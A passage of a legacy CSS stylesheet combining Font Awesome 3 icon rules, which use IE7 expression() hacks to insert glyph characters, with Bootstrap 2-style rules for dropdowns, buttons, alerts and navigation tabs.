*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ce;')
}
.icon-magic {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d0;')
}
.icon-truck {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d1;')
}
.icon-pinterest {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d2;')
}
.icon-pinterest-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d3;')
}
.icon-google-plus-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d4;')
}
.icon-google-plus {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d5;')
}
.icon-money {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d6;')
}
.icon-caret-down {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d7;')
}
.icon-caret-up {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d8;')
}
.icon-caret-left {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d9;')
}
.icon-caret-right {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0da;')
}
.icon-columns {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0db;')
}
.icon-sort {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0dc;')
}
.icon-sort-down {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0dd;')
}
.icon-sort-up {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0de;')
}
.icon-envelope-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e0;')
}
.icon-linkedin {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e1;')
}
.icon-undo {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e2;')
}
.icon-legal {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e3;')
}
.icon-dashboard {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e4;')
}
.icon-comment-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e5;')
}
.icon-comments-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e6;')
}
.icon-bolt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e7;')
}
.icon-sitemap {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e8;')
}
.icon-umbrella {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e9;')
}
.icon-paste {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ea;')
}
.icon-lightbulb {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0eb;')
}
.icon-exchange {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ec;')
}
.icon-cloud-download {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ed;')
}
.icon-cloud-upload {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ee;')
}
.icon-user-md {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f0;')
}
.icon-stethoscope {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f1;')
}
.icon-suitcase {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f2;')
}
.icon-bell-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f3;')
}
.icon-coffee {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f4;')
}
.icon-food {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f5;')
}
.icon-file-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f6;')
}
.icon-building {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f7;')
}
.icon-hospital {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f8;')
}
.icon-ambulance {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f9;')
}
.icon-medkit {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0fa;')
}
.icon-fighter-jet {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0fb;')
}
.icon-beer {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0fc;')
}
.icon-h-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0fd;')
}
.icon-plus-sign-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0fe;')
}
.icon-double-angle-left {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf100;')
}
.icon-double-angle-right {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf101;')
}
.icon-double-angle-up {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf102;')
}
.icon-double-angle-down {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf103;')
}
.icon-angle-left {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf104;')
}
.icon-angle-right {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf105;')
}
.icon-angle-up {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf106;')
}
.icon-angle-down {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf107;')
}
.icon-desktop {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf108;')
}
.icon-laptop {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf109;')
}
.icon-tablet {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf10a;')
}
.icon-mobile-phone {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf10b;')
}
.icon-circle-blank {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf10c;')
}
.icon-quote-left {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf10d;')
}
.icon-quote-right {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf10e;')
}
.icon-spinner {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf110;')
}
.icon-circle {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf111;')
}
.icon-reply {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf112;')
}
.icon-folder-close-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf114;')
}
.icon-folder-open-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf115;')
}
.icon-expand-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf116;')
}
.icon-collapse-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf117;')
}
.icon-smile {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf118;')
}
.icon-frown {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf119;')
}
.icon-meh {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf11a;')
}
.icon-gamepad {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf11b;')
}
.icon-keyboard {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf11c;')
}
.icon-flag-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf11d;')
}
.icon-flag-checkered {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf11e;')
}
.icon-terminal {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf120;')
}
.icon-code {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf121;')
}
.icon-reply-all {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf122;')
}
.icon-mail-reply-all {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf122;')
}
.icon-star-half-full, .icon-star-half-empty {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf123;')
}
.icon-location-arrow {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf124;')
}
.icon-crop {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf125;')
}
.icon-code-fork {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf126;')
}
.icon-unlink {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf127;')
}
.icon-question {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf128;')
}
.icon-info {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf129;')
}
.icon-exclamation {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf12a;')
}
.icon-superscript {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf12b;')
}
.icon-subscript {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf12c;')
}
.icon-eraser {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf12d;')
}
.icon-puzzle-piece {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf12e;')
}
.icon-microphone {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf130;')
}
.icon-microphone-off {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf131;')
}
.icon-shield {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf132;')
}
.icon-calendar-empty {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf133;')
}
.icon-fire-extinguisher {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf134;')
}
.icon-rocket {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf135;')
}
.icon-maxcdn {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf136;')
}
.icon-chevron-sign-left {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf137;')
}
.icon-chevron-sign-right {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf138;')
}
.icon-chevron-sign-up {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf139;')
}
.icon-chevron-sign-down {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf13a;')
}
.icon-html5 {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf13b;')
}
.icon-css3 {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf13c;')
}
.icon-anchor {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf13d;')
}
.icon-unlock-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf13e;')
}
.icon-bullseye {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf140;')
}
.icon-ellipsis-horizontal {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf141;')
}
.icon-ellipsis-vertical {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf142;')
}
.icon-rss-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf143;')
}
.icon-play-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf144;')
}
.icon-ticket {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf145;')
}
.icon-minus-sign-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf146;')
}
.icon-check-minus {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf147;')
}
.icon-level-up {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf148;')
}
.icon-level-down {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf149;')
}
.icon-check-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf14a;')
}
.icon-edit-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf14b;')
}
.icon-external-link-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf14c;')
}
.icon-share-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf14d;')
}
.dropup, .dropdown {
	position:relative
}
.dropdown-toggle {
*margin-bottom:-3px
}
.dropdown-toggle:active, .open .dropdown-toggle {
	outline:0
}
.caret {
	display:inline-block;
	width:0;
	height:0;
	vertical-align:top;
	border-top:4px solid #000;
	border-right:4px solid transparent;
	border-left:4px solid transparent;
	content:""
}
.dropdown .caret {
	margin-top:8px;
	margin-left:2px
}
.dropdown-menu {
	position:absolute;
	top:100%;
	left:0;
	z-index:1000;
	display:none;
	float:left;
	min-width:160px;
	padding:5px 0;
	margin:2px 0 0;
	list-style:none;
	background-color:#fff;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.2);
*border-right-width:2px;
*border-bottom-width:2px;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding;
	background-clip:padding-box
}
.dropdown-menu.pull-right {
	right:0;
	left:auto
}
.dropdown-menu .divider {
*width:100%;
	height:1px;
	margin:9px 1px;
*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#e5e5e5;
	border-bottom:1px solid #fff
}
.dropdown-menu>li>a {
	display:block;
	padding:3px 20px;
	clear:both;
	font-weight:normal;
	line-height:20px;
	color:#333;
	white-space:nowrap
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-submenu:hover>a, .dropdown-submenu:focus>a {
	text-decoration:none;
	color:#fff;
	background-color:#0081c2
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {
	color:#fff;
	text-decoration:none;
	outline:0;
	background-color:#0081c2
}
.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {
	color:#999
}
.dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {
	text-decoration:none;
	background-color:transparent;
	background-image:none;
filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor:default
}
.open {
*z-index:1000
}
.open>.dropdown-menu {
	display:block
}
.dropdown-backdrop {
	position:fixed;
	left:0;
	right:0;
	bottom:0;
	top:0;
	z-index:990
}
.pull-right>.dropdown-menu {
	right:0;
	left:auto
}
.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
	border-top:0;
	border-bottom:4px solid #000;
	content:""
}
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
	top:auto;
	bottom:100%;
	margin-bottom:1px
}
.dropdown-submenu {
	position:relative
}
.dropdown-submenu>.dropdown-menu {
	top:0;
	left:100%;
	margin-top:-6px;
	margin-left:-1px
}
.dropdown-submenu:hover>.dropdown-menu {
	display:block
}
.dropup .dropdown-submenu>.dropdown-menu {
	top:auto;
	bottom:0;
	margin-top:0;
	margin-bottom:-2px
}
.dropdown-submenu>a:after {
	display:block;
	content:" ";
	float:right;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid;
	border-width:5px 0 5px 5px;
	border-left-color:#ccc;
	margin-top:5px;
	margin-right:-10px
}
.dropdown-submenu:hover>a:after {
	border-left-color:#fff
}
.dropdown-submenu.pull-left {
	float:none
}
.dropdown-submenu.pull-left>.dropdown-menu {
	left:-100%;
	margin-left:10px
}
.dropdown .dropdown-menu .nav-header {
	padding-left:20px;
	padding-right:20px
}
.typeahead {
	z-index:1051;
	margin-top:2px
}
.well {
	min-height:20px;
	padding:19px;
	margin-bottom:20px;
	background-color:#f5f5f5;
	border:1px solid #e3e3e3
}
.well blockquote {
	border-color:#ddd;
	border-color:rgba(0,0,0,0.15)
}
.well-large {
	padding:24px
}
.well-small {
	padding:9px
}
.fade {
	opacity:0;
	-webkit-transition:opacity .15s linear;
	-moz-transition:opacity .15s linear;
	-o-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in {
	opacity:1
}
.collapse {
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition:height .35s ease;
	-moz-transition:height .35s ease;
	-o-transition:height .35s ease;
	transition:height .35s ease
}
.collapse.in {
	height:auto
}
.close {
	float:right;
	font-size:20px;
	font-weight:bold;
	line-height:20px;
	color:#000;
	opacity:.2;
	filter:alpha(opacity=20)
}
.close:hover, .close:focus {
	color:#000;
	text-decoration:none;
	cursor:pointer;
	opacity:.4;
	filter:alpha(opacity=40)
}
button.close {
	padding:0;
	cursor:pointer;
	background:transparent;
	border:0;
	-webkit-appearance:none
}
.btn {
	display:inline-block;
*display:inline;
*zoom:1;
	padding:4px 12px;
	margin-bottom:0;
	font-size:14px;
	line-height:20px;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	color:#333;
	background-color:#f5f5f5;
	border-color:#e6e6e6 #e6e6e6 #bfbfbf;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
*background-color:#e6e6e6;
filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	border:1px solid #ccc;
*border:0;
	border-bottom-color:#b3b3b3;
*margin-left:.3em
}
.btn:hover, .btn:focus, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {
	color:#333;
	background-color:#e6e6e6;
*background-color:#d9d9d9
}
.btn:active, .btn.active {
	background-color:#ccc \9
}
.btn:first-child {
*margin-left:0
}
.btn:hover, .btn:focus {
	color:#333;
	text-decoration:none;
	background-position:0 -15px;
	-webkit-transition:background-position .1s linear;
	-moz-transition:background-position .1s linear;
	-o-transition:background-position .1s linear;
	transition:background-position .1s linear
}
.btn:focus {
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.btn.active, .btn:active {
	background-image:none;
	outline:0
}
.btn.disabled, .btn[disabled] {
	cursor:default;
	background-image:none;
	opacity:.65;
	filter:alpha(opacity=65)
}
.btn-large {
	padding:11px 19px;
	font-size:17.5px
}
.btn-large [class^="icon-"], .btn-large [class*=" icon-"] {
	margin-top:4px
}
.btn-small {
	padding:2px 10px;
	font-size:11.9px
}
.btn-small [class^="icon-"], .btn-small [class*=" icon-"] {
	margin-top:0
}
.btn-mini [class^="icon-"], .btn-mini [class*=" icon-"] {
	margin-top:-1px
}
.btn-mini {
	padding:0 6px;
	font-size:10.5px
}
.btn-block {
	display:block;
	width:100%;
	padding-left:0;
	padding-right:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.btn-block+.btn-block {
	margin-top:5px
}
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
	width:100%
}
.btn-primary.active, .btn-warning.active, .btn-danger.active, .btn-success.active, .btn-info.active, .btn-inverse.active {
	color:rgba(255,255,255,0.75)
}
.btn-primary {
	color:#fff;
	background-color:#006dcc;
	border-color:#04c #04c #002a80;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
*background-color:#04c;
filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	color:#fff;
	background-color:#04c;
*background-color:#003bb3
}
.btn-primary:active, .btn-primary.active {
	background-color:#039 \9
}
.btn-warning {
	color:#fff;
	background-color:#faa732;
	border-color:#f89406 #f89406 #ad6704;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
*background-color:#f89406;
filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	color:#fff;
	background-color:#f89406;
*background-color:#df8505
}
.btn-warning:active, .btn-warning.active {
	background-color:#c67605 \9
}
.btn-danger {
	color:#fff;
	background-color:#da4f49;
	border-color:#bd362f #bd362f #802420;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
*background-color:#bd362f;
filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	color:#fff;
	background-color:#bd362f;
*background-color:#a9302a
}
.btn-danger:active, .btn-danger.active {
	background-color:#942a25 \9
}
.btn-success {
	color:#fff;
	background-color:#5bb75b;
	border-color:#51a351 #51a351 #387038;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
*background-color:#51a351;
filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	color:#fff;
	background-color:#51a351;
*background-color:#499249
}
.btn-success:active, .btn-success.active {
	background-color:#408140 \9
}
.btn-info {
	color:#fff;
	background-color:#49afcd;
	border-color:#2f96b4 #2f96b4 #1f6377;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
*background-color:#2f96b4;
filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)
}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	color:#fff;
	background-color:#2f96b4;
*background-color:#2a85a0
}
.btn-info:active, .btn-info.active {
	background-color:#24748c \9
}
.btn-inverse {
	color:#fff;
	background-color:#363636;
	border-color:#222 #222 #000;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
*background-color:#222;
filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)
}
.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	color:#fff;
	background-color:#222;
*background-color:#151515
}
.btn-inverse:active, .btn-inverse.active {
	background-color:#080808 \9
}
button.btn, input[type="submit"].btn {
*padding-top:3px;
*padding-bottom:3px
}
button.btn::-moz-focus-inner, input[type="submit"].btn::-moz-focus-inner {
padding:0;
border:0
}
button.btn.btn-large, input[type="submit"].btn.btn-large {
*padding-top:7px;
*padding-bottom:7px
}
button.btn.btn-small, input[type="submit"].btn.btn-small {
*padding-top:3px;
*padding-bottom:3px
}
button.btn.btn-mini, input[type="submit"].btn.btn-mini {
*padding-top:1px;
*padding-bottom:1px
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color:transparent;
	background-image:none
}
.btn-link {
	border-color:transparent;
	cursor:pointer;
	color:#08c
}
.btn-link:hover, .btn-link:focus {
	color:#005580;
	text-decoration:underline;
	background-color:transparent
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus {
	color:#333;
	text-decoration:none
}
.btn-group {
	position:relative;
	display:inline-block;
*display:inline;
*zoom:1;
	font-size:0;
	vertical-align:middle;
	white-space:nowrap;
*margin-left:.3em
}
.btn-group:first-child {
*margin-left:0
}
.btn-group+.btn-group {
	margin-left:5px
}
.btn-toolbar {
	font-size:0;
	margin-top:10px;
	margin-bottom:10px
}
.btn-toolbar>.btn+.btn, .btn-toolbar>.btn-group+.btn, .btn-toolbar>.btn+.btn-group {
	margin-left:5px
}
.btn-group>.btn {
	position:relative
}
.btn-group>.btn+.btn {
	margin-left:-1px
}
.btn-group>.btn, .btn-group>.dropdown-menu, .btn-group>.popover {
	font-size:14px
}
.btn-group>.btn-mini {
	font-size:10.5px
}
.btn-group>.btn-small {
	font-size:11.9px
}
.btn-group>.btn-large {
	font-size:17.5px
}
.btn-group>.btn:first-child {
	margin-left:0
}
.btn-group>.btn.large:first-child {
	margin-left:0
}
.btn-group>.btn:hover, .btn-group>.btn:focus, .btn-group>.btn:active, .btn-group>.btn.active {
	z-index:2
}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
	outline:0
}
.btn-group>.btn+.dropdown-toggle {
	padding-left:8px;
	padding-right:8px;
*padding-top:5px;
*padding-bottom:5px
}
.btn-group>.btn-mini+.dropdown-toggle {
	padding-left:5px;
	padding-right:5px;
*padding-top:2px;
*padding-bottom:2px
}
.btn-group>.btn-small+.dropdown-toggle {
*padding-top:5px;
*padding-bottom:4px
}
.btn-group>.btn-large+.dropdown-toggle {
	padding-left:12px;
	padding-right:12px;
*padding-top:7px;
*padding-bottom:7px
}
.btn-group.open .dropdown-toggle {
	background-image:none
}
.btn-group.open .btn.dropdown-toggle {
	background-color:#e6e6e6
}
.btn-group.open .btn-primary.dropdown-toggle {
	background-color:#04c
}
.btn-group.open .btn-warning.dropdown-toggle {
	background-color:#f89406
}
.btn-group.open .btn-danger.dropdown-toggle {
	background-color:#bd362f
}
.btn-group.open .btn-success.dropdown-toggle {
	background-color:#51a351
}
.btn-group.open .btn-info.dropdown-toggle {
	background-color:#2f96b4
}
.btn-group.open .btn-inverse.dropdown-toggle {
	background-color:#222
}
.btn .caret {
	margin-top:8px;
	margin-left:0
}
.btn-large .caret {
	margin-top:6px
}
.btn-large .caret {
	border-left-width:5px;
	border-right-width:5px;
	border-top-width:5px
}
.btn-mini .caret, .btn-small .caret {
	margin-top:8px
}
.dropup .btn-large .caret {
	border-bottom-width:5px
}
.btn-primary .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret, .btn-success .caret, .btn-inverse .caret {
	border-top-color:#fff;
	border-bottom-color:#fff
}
.btn-group-vertical {
	display:inline-block;
*display:inline;
*zoom:1
}
.btn-group-vertical>.btn {
	display:block;
	float:none;
	max-width:100%
}
.btn-group-vertical>.btn+.btn {
	margin-left:0;
	margin-top:-1px
}
.alert {
	padding:8px 35px 8px 14px;
	margin-bottom:20px;
	background-color:#fcf8e3;
	border:1px solid #fbeed5
}
.alert, .alert h4 {
	color:#c09853
}
.alert h4 {
	margin:0
}
.alert .close {
	position:relative;
	top:-2px;
	right:-21px;
	line-height:20px
}
.alert-success {
	background-color:#dff0d8;
	border-color:#d6e9c6;
	color:#468847
}
.alert-success h4 {
	color:#468847
}
.alert-danger, .alert-error {
	background-color:#f2dede;
	border-color:#eed3d7;
	color:#b94a48
}
.alert-danger h4, .alert-error h4 {
	color:#b94a48
}
.alert-info {
	background-color:#d9edf7;
	border-color:#bce8f1;
	color:#3a87ad
}
.alert-info h4 {
	color:#3a87ad
}
.alert-block {
	padding-top:14px;
	padding-bottom:14px
}
.alert-block>p, .alert-block>ul {
	margin-bottom:0
}
.alert-block p+p {
	margin-top:5px
}
.nav {
	margin-left:0;
	margin-bottom:20px;
	list-style:none
}
.nav>li>a {
	display:block
}
.nav>li>a:hover, .nav>li>a:focus {
	text-decoration:none;
	background-color:#eee
}
.nav>li>a>img {
	max-width:none
}
.nav>.pull-right {
	float:right
}
.nav-header {
	display:block;
	padding:3px 15px;
	font-size:11px;
	font-weight:bold;
	line-height:20px;
	color:#999;
	text-transform:uppercase
}
.nav li+.nav-header {
	margin-top:9px
}
.nav-list {
	padding-left:15px;
	padding-right:15px;
	margin-bottom:0
}
.nav-list>li>a, .nav-list .nav-header {
	margin-left:-15px;
	margin-right:-15px
}
.nav-list>li>a {
	padding:3px 15px
}
.nav-list>.active>a, .nav-list>.active>a:hover, .nav-list>.active>a:focus {
	color:#fff;
	background-color:#08c
}
.nav-list [class^="icon-"], .nav-list [class*=" icon-"] {
	margin-right:2px
}
.nav-list .divider {
*width:100%;
	height:1px;
	margin:9px 1px;
*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#e5e5e5;
	border-bottom:1px solid #fff
}
.nav-tabs, .nav-pills {
*zoom:1
}
.nav-tabs:before, .nav-pills:before, .nav-tabs:after, .nav-pills:after {
	display:table;
	content:"";
	line-height:0
}
.nav-tabs:after, .nav-pills:after {
	clear:both
}
.nav-tabs>li, .nav-pills>li {
	float:left
}
.nav-tabs>li>a, .nav-pills>li>a {
	padding-right:12px;
	padding-left:12px;
	margin-right:2px;
	line-height:14px
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
.nav-tabs>li {
	margin-bottom:-1px
}
.nav-tabs>li>a {
	padding-top:8px;
	padding-bottom:8px;
	line-height:20px;
	border:1px solid transparent
}
.nav-tabs>li>a:hover, .nav-tabs>li>a:focus {
	border-color:#eee #eee #ddd
}
.nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {
	color:#555;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent;
